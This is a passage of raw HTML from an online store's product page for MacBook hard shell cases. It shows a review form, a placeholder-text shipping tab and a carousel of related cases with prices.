<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-09T18:15:03+05:00">August 9, 2021</time></p><div class="description"><p>Thankyou and appreciated !</p></div></div></div></li></ul></li></ol></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/macbook-pro-a1502-hard-shell-case/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://bdonix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13214' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d45232cc81" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0"><div class="wd-accordion-title-text">
<span>
Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fa0583" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66f8a204 wd-width-100 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery" style="--wd-align-items:center; --wd-justify-content:center;"><div class="wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;" ><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1-350x450.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-1" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1.jpg 350w, https://bdonix.com/wp-content/uploads/2021/08/wd-ship-1-150x193.jpg 150w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div><div class="wd-gallery-item wd-col">
<img data-lazyloaded="1" src="[data-uri]" width="350" height="450" data-src="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2-350x450.jpg" class="attachment-350x450 size-350x450" alt="wd-ship-2" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2.jpg 350w, https://bdonix.com/wp-content/uploads/2021/08/wd-ship-2-150x193.jpg 150w" data-sizes="auto, (max-width: 350px) 100vw, 350px" /></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-285" class="wd-carousel-container  related-products with-title wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-15545 status-publish last instock product_cat-hard-shell-cases product_tag-hard-shell-case product_tag-hard-shell-case-for-macbook-air-2020 product_tag-macbook-air-shell-case product_tag-macbook-hard-shell-case product_tag-shell-case-for-macbook product_tag-shell-case-for-macbook-air-m1-chip has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15545"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/hard-shell-case-for-macbook-air-13inch-2020/" class="product-image-link" tabindex="-1" aria-label="MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release &#8211; Black">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hard shell case for macbook air 13inch 2020" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/05/bDonix-Hard-Shell-Case-For-Macbook-Air-2020-m1-chip-2.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-a1502-hard-shell-case/?add-to-cart=15545" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15545" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15545" data-product_sku="" aria-label="Add to cart: &ldquo;MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release - Black&rdquo;" rel="nofollow" data-success_message="&ldquo;MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release - Black&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15545" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/hard-shell-case-for-macbook-air-13inch-2020/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15545"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="15545" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="15545" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/hard-shell-case-for-macbook-air-13inch-2020/">MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release &#8211; Black</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,799.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-16262 status-publish first instock product_cat-hard-shell-cases product_cat-new-arrivals has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="16262"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/macbook-air-m1-hardshell-case-13-inch-2020/" class="product-image-link" tabindex="-1" aria-label="MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release &#8211; Transparent">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="macbook air m1 hardshell case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-Copy6.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="538" data-src="https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-1-1-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-1-1-430x538.jpg 430w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-1-1-150x188.jpg 150w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-1-1-700x875.jpg 700w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-1-1-240x300.jpg 240w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-1-1-819x1024.jpg 819w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-1-1-768x960.jpg 768w, https://bdonix.com/wp-content/uploads/2021/09/Macbook-Hard-Shell-Case-1-1.jpg 888w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-a1502-hard-shell-case/?add-to-cart=16262" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16262" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16262" data-product_sku="" aria-label="Add to cart: &ldquo;MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release - Transparent&rdquo;" rel="nofollow" data-success_message="&ldquo;MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release - Transparent&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16262" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/macbook-air-m1-hardshell-case-13-inch-2020/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16262"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="16262" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="16262" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/macbook-air-m1-hardshell-case-13-inch-2020/">MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release &#8211; Transparent</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a>, <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,549.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-19273 status-publish last instock product_cat-hard-shell-cases has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="19273"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/best-macbook-air-m1-13-inch-hard-shell-case/" class="product-image-link" tabindex="-1" aria-label="MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case With Fold Kickstand For MacBook Air A2337 M1, A2179, A1932 (2018, 2019, 2020) Release – Grey"><div class="product-labels labels-rectangular"><span class="onsale product-label">-14%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Macbook Air M1 13 Inch Hard Shell Case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="macbook air m1 hardshell case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/12/MacBook-AirHard-Shell-Case-For-13-Inch-5.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/macbook-pro-a1502-hard-shell-case/?add-to-cart=19273" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19273" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19273" data-product_sku="" aria-label="Add to cart: &ldquo;MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case With Fold Kickstand For MacBook Air A2337 M1, A2179, A1932 (2018, 2019, 2020) Release – Grey&rdquo;" rel="nofollow" data-success_message="&ldquo;MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case With Fold Kickstand For MacBook Air A2337 M1, A2179, A1932 (2018, 2019, 2020) Release – Grey&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19273" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://bdonix.com/product/best-macbook-air-m1-13-inch-hard-shell-case/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19273"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="19273" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="46a5d9dd09" data-product-id="19273" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://bdonix.com/product/best-macbook-air-m1-13-inch-hard-shell-case/">MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case With Fold Kickstand For MacBook Air A2337 M1, A2179, A1932 (2018, 2019, 2020) Release – Grey</a></h3><div class="wd-product-cats">
<a href="https://bdonix.com/product-category/hard-shell-cases/" rel="tag">Hard Shell Cases</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 5,800.00&nbsp;&#8360;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 4,999.00&nbsp;&#8360;.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-16915 status-publish first instock product_cat-hard-shell-cases has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="16915"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://bdonix.com/product/hardshell-case-for-macbook-pro-13-touch-bar/" class="product-image-link" tabindex="-1" aria-label="MacBook Pro 13-Inch with/Without Touch Bar Hard Shell Case A2251, A2289, A2338 M1, A2159, A1989, A1706, A1708 (2016, 2017, 2018, 2019, 2020) Release &#8211; Black"><div class="product-labels labels-rectangular"><span class="onsale product-label">-36%</span></div><img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hardshell case for macbook pro 13" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-900x900.jpg 900w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-1.jpg 1080w" data-sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div class="hover-img">
<img data-lazyloaded="1" src="[data-uri]" width="430" height="430" data-src="https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="macbook pro 13 inch hard shell" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2021/12/bDonix-Hard-Shell-Case-For-Macbook-Pro-2020-m1-chip-2-768x768.jpg 768w, 